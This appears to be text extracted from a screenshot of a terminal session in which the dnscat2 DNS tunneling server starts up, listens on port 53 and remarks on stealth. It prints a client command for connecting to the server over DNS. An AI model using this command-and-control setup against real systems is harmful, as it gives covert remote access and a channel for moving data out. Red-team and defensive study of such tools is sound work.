 Connect
Reconnect
Disconnect
Print
Options
Tools
SecureFX
Ente...
New window created: 0
Welcome to dnscat2! Some documentation may be out of date.
passthrough => disabled
auto_attach => false
auto_command =>
process =>
history_size (for new windows) => 1000
New window created: dns1
Starting Dnscat2 DNS server on 0.0.0.0:53
[domains = n/a]...
It looks like you didn't give me any domains to recognize!
That's cool, though, you can still use direct queries,
although those are less stealthy.
To talk directly to the server without a domain name, run:
./dnscat2 --dns server=x.x.x.x,port=53
Of course, you have to figure out <server> yourself! Clients
will connect directly on UDP port 53.
dnscat2>
Ready
ssh2: AES-256-CTR
24, 10
24 Rows, 80 Cols
VT100